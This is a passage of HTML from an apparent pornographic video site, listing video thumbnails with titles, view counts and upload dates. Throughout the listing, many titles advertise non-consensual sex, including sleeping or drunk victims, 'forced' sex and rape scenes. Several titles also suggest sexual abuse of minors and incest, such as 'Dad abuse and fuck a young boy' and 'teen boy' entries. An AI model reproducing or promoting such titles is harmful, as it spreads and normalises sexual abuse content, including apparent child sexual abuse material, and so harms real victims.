                                <p>Classic Men Of The Midway</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 9.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639051121511/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1096e32367" src="/thumbs/511/3824942639051121511_0.jpg" alt="Robber Fucks Bi Couple" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1140 views</li>
                                </ul>
                                <p>Robber Fucks Bi Couple</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:21</li>
                                <li><i class="la la-cloud-upload"></i> 10.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637554345084/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed103dac247c" src="/thumbs/84/3824942637554345084_0.jpg" alt="cuckold humiliation interracial sissy orgy wife big cock milf slut sissyhorns.com" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">77 views</li>
                                </ul>
                                <p>cuckold humiliation interracial sissy orgy wife big cock milf slut sissyhorns.com</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:48</li>
                                <li><i class="la la-cloud-upload"></i> 7.04.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638262262280/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1067de1a08" src="/thumbs/280/3824942638262262280_0.jpg" alt="Pinoy teens male gay sex video xxx Suspect on the Run, Gets Deep Dick" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1724 views</li>
                                </ul>
                                <p>Pinoy teens male gay sex video xxx Suspect on the Run, Gets Deep Dick</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 30.04.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640335930572/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10e377c4cc" src="/thumbs/572/3824942640335930572_0.jpg" alt="Jugando con amigo dormido" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5763 views</li>
                                </ul>
                                <p>Jugando con amigo dormido</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:18</li>
                                <li><i class="la la-cloud-upload"></i> 13.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639856222457/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10c6e000f9" src="/thumbs/457/3824942639856222457_0.jpg" alt="Abusando do amigo b&ecirc;bado" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8041 views</li>
                                </ul>
                                <p>Abusando do amigo b&ecirc;bado</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:24</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2742882985386841429/">
                                <span class="thumb-img">
                                    <img data-sg="2610ad8af4721555" src="/thumbs/429/2742882985386841429_0.jpg" alt="CZECH HUNTER 427" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">67 views</li>
                                </ul>
                                <p>CZECH HUNTER 427</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:01</li>
                                <li><i class="la la-cloud-upload"></i> 23.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636643584257/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1007630901" src="/thumbs/257/3824942636643584257_0.jpg" alt="real Russian boys" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1714 views</li>
                                </ul>
                                <p>real Russian boys</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:18</li>
                                <li><i class="la la-cloud-upload"></i> 10.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637855461674/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed104f9ed12a" src="/thumbs/674/3824942637855461674_0.jpg" alt="Comendo a puta 2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">596 views</li>
                                </ul>
                                <p>Comendo a puta 2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:25</li>
                                <li><i class="la la-cloud-upload"></i> 10.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640490734093/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10ecb1e20d" src="/thumbs/93/3824942640490734093_0.jpg" alt="gay-themed rapescenes 08" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11663 views</li>
                                </ul>
                                <p>gay-themed rapescenes 08</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 23:11</li>
                                <li><i class="la la-cloud-upload"></i> 21.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638761084527/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed108599866f" src="/thumbs/527/3824942638761084527_0.jpg" alt="Novinho fingiu estar dormindo para ser arrombado" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2365 views</li>
                                </ul>
                                <p>Novinho fingiu estar dormindo para ser arrombado</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:23</li>
                                <li><i class="la la-cloud-upload"></i> 6.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638878846539/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed108c9e6e4b" src="/thumbs/539/3824942638878846539_0.jpg" alt="Sleeping Hunk Fucked In Sleep" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3193 views</li>
                                </ul>
                                <p>Sleeping Hunk Fucked In Sleep</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:35</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639196064928/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed109f86cca0" src="/thumbs/928/3824942639196064928_0.jpg" alt="Agressive Raw Staircase Fucking" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4193 views</li>
                                </ul>
                                <p>Agressive Raw Staircase Fucking</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638292588426/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg" alt="Dad abuse and fuck a young boy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3212 views</li>
                                </ul>
                                <p>Dad abuse and fuck a young boy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 17:30</li>
                                <li><i class="la la-cloud-upload"></i> 24.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637371586140/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1032c7765c" src="/thumbs/140/3824942637371586140_0.jpg" alt="dad son" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3699 views</li>
                                </ul>
                                <p>dad son</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 21:45</li>
                                <li><i class="la la-cloud-upload"></i> 16.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639811021856/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10c42e4c20" src="/thumbs/856/3824942639811021856_0.jpg" alt="Huge dick gay tied to the wall gets cbt" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1160 views</li>
                                </ul>
                                <p>Huge dick gay tied to the wall gets cbt</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:01</li>
                                <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639084940588/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1098e72d2c" src="/thumbs/588/3824942639084940588_0.jpg" alt="Fudendo amigo bebado" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2028 views</li>
                                </ul>
                                <p>Fudendo amigo bebado</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:40</li>
                                <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640594968887/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f2e86137" src="/thumbs/887/3824942640594968887_0.jpg" alt="Sex Prisoners of war" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9155 views</li>
                                </ul>
                                <p>Sex Prisoners of war</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:39</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638169951070/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10625d8b5e" src="/thumbs/70/3824942638169951070_0.jpg" alt="I am Not Gay" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1352 views</li>
                                </ul>
                                <p>I am Not Gay</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:11</li>
                                <li><i class="la la-cloud-upload"></i> 10.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/16031011201364508244/">
                                <span class="thumb-img">
                                    <img data-sg="de7997c06fa3be54" src="/thumbs/244/16031011201364508244_0.jpg" alt="Bromo - Brad Powers with Brady Bennett at The Intruder Part 3 Scene 1 - Trailer preview" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">64 views</li>
                                </ul>
                                <p>Bromo - Brad Powers with Brady Bennett at The Intruder Part 3 Scene 1 - Trailer preview</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:49</li>
                                <li><i class="la la-cloud-upload"></i> 2.06.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638512852452/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1076cdcde4" src="/thumbs/452/3824942638512852452_0.jpg" alt="Male forced sex scenes from Oz TV show" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">19787 views</li>
                                </ul>
                                <p>Male forced sex scenes from Oz TV show</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:23</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640573998197/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f1a86475" src="/thumbs/197/3824942640573998197_0.jpg" alt="BEER PONG" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3131 views</li>
                                </ul>
                                <p>BEER PONG</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:05</li>
                                <li><i class="la la-cloud-upload"></i> 9.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639445999814/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10ae6c80c6" src="/thumbs/814/3824942639445999814_0.jpg" alt="Gay uncle taking care of his nephews" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">450 views</li>
                                </ul>
                                <p>Gay uncle taking care of his nephews</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:05</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639302803831/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10a5e38177" src="/thumbs/831/3824942639302803831_0.jpg" alt="FamilyDick - Ripped Stepdad Breeds His Boy&rsquo;s Tight Asshole" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">83 views</li>
                                </ul>
                                <p>FamilyDick - Ripped Stepdad Breeds His Boy&rsquo;s Tight Asshole</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:24</li>
                                <li><i class="la la-cloud-upload"></i> 19.06.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639236152751/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10a1ea7daf" src="/thumbs/751/3824942639236152751_0.jpg" alt="L3" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">204 views</li>
                                </ul>
                                <p>L3</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:57</li>
                                <li><i class="la la-cloud-upload"></i> 7.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636811494450/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1011652432" src="/thumbs/450/3824942636811494450_0.jpg" alt="Some BROTHERLY cock before college for teen boy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4485 views</li>
                                </ul>
                                <p>Some BROTHERLY cock before college for teen boy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:08</li>
                                <li><i class="la la-cloud-upload"></i> 24.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637482007141/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10395c5a65" src="/thumbs/141/3824942637482007141_0.jpg" alt="Joda Desnudado" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">441 views</li>
                                </ul>
                                <p>Joda Desnudado</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:46</li>
                                <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637058022158/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed102016db0e" src="/thumbs/158/3824942637058022158_0.jpg" alt="Twink Titus getting his dick inside cute Dmitrys ass" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">79 views</li>
                                </ul>
                                <p>Twink Titus getting his dick inside cute Dmitrys ass</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:18</li>
                                <li><i class="la la-cloud-upload"></i> 6.10.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638294613650/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1069cbbe92" src="/thumbs/650/3824942638294613650_0.jpg" alt="Young gay Alex Faux restrained for rough anal play" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">18750 views</li>
                                </ul>
                                <p>Young gay Alex Faux restrained for rough anal play</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:18</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638008537108/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1058be9014" src="/thumbs/108/3824942638008537108_0.jpg" alt="Serve my father&#039;s drunk friend." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">955 views</li>
                                </ul>
                                <p>Serve my father&#039;s drunk friend.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 7.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638950802377/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1090e863c9" src="/thumbs/377/3824942638950802377_0.jpg" alt="forced insertion" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10866 views</li>
                                </ul>
                                <p>forced insertion</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:53</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637741162999/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1048cec1f7" src="/thumbs/999/3824942637741162999_0.jpg" alt="Russian skinheads amateur" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2677 views</li>
                                </ul>
                                <p>Russian skinheads amateur</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:09</li>
                                <li><i class="la la-cloud-upload"></i> 24.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636684060334/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1009cca6ae" src="/thumbs/334/3824942636684060334_0.jpg" alt="My best friend bareback fucking" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1884 views</li>
                                </ul>
                                <p>My best friend bareback fucking</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:31</li>
                                <li><i class="la la-cloud-upload"></i> 9.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637162711521/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" alt="Twink forced! straightboysuncovered.us" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2941 views</li>
                                </ul>
                                <p>Twink forced! straightboysuncovered.us</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:24</li>
                                <li><i class="la la-cloud-upload"></i> 17.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639757507158/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10c0fdba56" src="/thumbs/158/3824942639757507158_0.jpg" alt="sleep boy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">803 views</li>
                                </ul>
                                <p>sleep boy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:45</li>
                                <li><i class="la la-cloud-upload"></i> 7.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636528581127/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1000883a07" src="/thumbs/127/3824942636528581127_0.jpg" alt="Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3036 views</li>
                                </ul>
                                <p>Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:20</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639862234159/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10c73bbc2f" src="/thumbs/159/3824942639862234159_0.jpg" alt="Step Son Jerked Off By Dad During Massage" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">76 views</li>
                                </ul>
                                <p>Step Son Jerked Off By Dad During Massage</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:58</li>
                                <li><i class="la la-cloud-upload"></i> 7.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640672442570/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f78688ca" src="/thumbs/570/3824942640672442570_0.jpg" alt="Hands tied twink whipped and rammed from behind outdoors" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1356 views</li>
                                </ul>
                                <p>Hands tied twink whipped and rammed from behind outdoors</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:03</li>
                                <li><i class="la la-cloud-upload"></i> 17.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636775613368/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed100f41a3b8" src="/thumbs/368/3824942636775613368_0.jpg" alt="Brazilian forced by straight" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">13032 views</li>
                                </ul>
                                <p>Brazilian forced by straight</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 23:15</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636600991037/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1004d91d3d" src="/thumbs/37/3824942636600991037_0.jpg" alt="Stepdad Punish Fucks Twink Stepson" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">19371 views</li>
                                </ul>
                                <p>Stepdad Punish Fucks Twink Stepson</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 22.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637662083597/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1044181a0d" src="/thumbs/597/3824942637662083597_0.jpg" alt="tumblr otxe2d76zO1une21d" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1873 views</li>
                                </ul>
                                <p>tumblr otxe2d76zO1une21d</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:37</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640749430101/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10fc1d4555" src="/thumbs/101/3824942640749430101_0.jpg" alt="Male forced sex &amp; violence 4" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6209 views</li>
                                </ul>
                                <p>Male forced sex &amp; violence 4</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:48</li>
                                <li><i class="la la-cloud-upload"></i> 7.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639197043359/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed109f95ba9f" src="/thumbs/359/3824942639197043359_0.jpg" alt="Twinky twink Sam Truitt fucking bareback" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1441 views</li>
                                </ul>
                                <p>Twinky twink Sam Truitt fucking bareback</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:00</li>
                                <li><i class="la la-cloud-upload"></i> 24.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636780014767/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed100f84ccaf" src="/thumbs/767/3824942636780014767_0.jpg" alt="Used Like A Cheap Fuck Toy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3889 views</li>
                                </ul>
                                <p>Used Like A Cheap Fuck Toy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:04</li>
                                <li><i class="la la-cloud-upload"></i> 16.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640713678966/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f9fbc076" src="/thumbs/966/3824942640713678966_0.jpg" alt="Gay Sleep 127" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2166 views</li>
                                </ul>
                                <p>Gay Sleep 127</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:45</li>
                                <li><i class="la la-cloud-upload"></i> 20.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638152030494/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10614c191e" src="/thumbs/494/3824942638152030494_0.jpg" alt="Japanese twink hustlers follow their clients&#039; demands" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">552 views</li>
                                </ul>
                                <p>Japanese twink hustlers follow their clients&#039; demands</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:16</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636792224859/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10103f1c5b" src="/thumbs/859/3824942636792224859_0.jpg" alt="Welcome in your jail !" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5701 views</li>
                                </ul>
                                <p>Welcome in your jail !</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 18:22</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639132050990/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed109bb6062e" src="/thumbs/990/3824942639132050990_0.jpg" alt="Forced In The Woods" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10514 views</li>
                                </ul>
                                <p>Forced In The Woods</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:06</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639807773850/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10c3fcbc9a" src="/thumbs/850/3824942639807773850_0.jpg" alt="Brothers CAUGHT sucking DICK" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">91 views</li>
                                </ul>
                                <p>Brothers CAUGHT sucking DICK</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:16</li>
                                <li><i class="la la-cloud-upload"></i> 30.04.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638245780881/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg" alt="Novato sendo arrombado por dois" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10375 views</li>
                                </ul>
                                <p>Novato sendo arrombado por dois</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:30</li>
                                <li><i class="la la-cloud-upload"></i> 23.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638026319183/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1059cde54f" src="/thumbs/183/3824942638026319183_0.jpg" alt="Naughty bisexual boss oral sex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">274 views</li>
                                </ul>
                                <p>Naughty bisexual boss oral sex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:22</li>
                                <li><i class="la la-cloud-upload"></i> 6.10.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637232863708/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed102a82b9dc" src="/thumbs/708/3824942637232863708_0.jpg" alt="Vietnamese boy shaved by force" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3623 views</li>
                                </ul>
                                <p>Vietnamese boy shaved by force</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:18</li>
